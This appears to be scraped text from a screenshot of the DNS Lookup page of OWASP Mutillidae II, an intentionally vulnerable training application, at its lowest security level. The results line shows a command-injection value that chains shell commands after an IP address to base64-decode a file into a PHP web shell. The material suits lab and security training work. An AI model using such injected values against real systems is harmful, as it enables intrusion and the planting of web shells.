 localhost:8088/index.php?page=dns-lookup.php
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.16 Security Level: 0 (Hosed) Hints: Enabled (2 - Noob) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
DNS Lookup
Back HELP Help Me!
Hints
AX Switch to SOAP Web Service Version of this Page
Who would you like to do a DNS lookup on?
Enter IP or hostname
Hostname/IP
Lookup DNS
Results for 127.0.0.1 ; cat /tmp/shell.txt | base64 -d > /tmp/127.0.0.1 ; cat shell.txt | base64 -d > shell.phpshell.php